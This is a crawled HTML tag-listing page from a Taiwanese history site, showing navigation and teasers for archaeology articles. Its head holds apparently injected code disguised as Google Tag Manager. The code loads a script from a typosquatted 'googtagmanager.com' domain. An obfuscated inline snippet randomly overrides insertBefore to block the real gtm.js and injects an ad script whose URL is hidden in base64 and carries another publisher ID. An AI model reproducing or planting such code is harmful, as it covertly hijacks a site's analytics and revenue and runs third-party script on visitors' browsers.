

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=7
body_size: 9646
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=7" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#考古／人類學</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="考古／人類學">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="考古／人類學">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/gushi/maya-stelae">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/maya-stelae-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-06-25</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">臺灣總統就職祝賀影片中，為什麼會出現馬雅石碑？從瓜地馬拉捎來的馬雅祝福</div>
                            <div class="author">馬雅人</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/story-of-fu-hao">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/story-of-fu-hao-0.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-06-24</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【爆料商周】身兼將軍與皇后，中國第一位巾幗英雄──婦好</div>
                            <div class="author">野蠻小邦周</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/junshi-in-shang-zhou">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/junshi-in-shang-zhou-0.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-06-23</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【爆料商周】世界那麼大，人牲卻無處可逃：被迫陪葬的古中國逃亡者</div>
                            <div class="author">野蠻小邦周</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/s_for_supplement/chickens-are-closely-related-to-dinosaurs">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/chickens-are-closely-related-to-dinosaurs-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-06-08</span>
                                                                <span class="label">副刊</span>
                                                            </div>
                            <div class="title">「暴龍基本上就是放大版的雞！」科學家分析6800萬年前的蛋白質，試圖還原恐龍基因</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/history-of-chicken">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/history-of-chicken-0.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-06-04</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">如果這世界雞消失了，人類將面臨巨大災難──被「雞」主導的世界史</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/homeric-epic-05">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/06/homeric-epic-0508.png">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-06-03</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【荷馬秘事五】西臺文獻裡的神秘國度就是邁錫尼希臘？</div>
                            <div class="author">ZANNANZA</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/tut-ankh-amen">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/05/tut-ankh-amen-09.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-05-27</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">古埃及的法老王也愛玩桌遊？圖坦卡門陵墓中的桌遊 Senet</div>
                            <div class="author">科技大觀園</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/homeric-epic-04">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/05/homeric-epic-0407.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-05-19</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【荷馬秘事四】西臺文獻中的特洛伊傳說</div>
                            <div class="author">ZANNANZA</div>
                        </div>
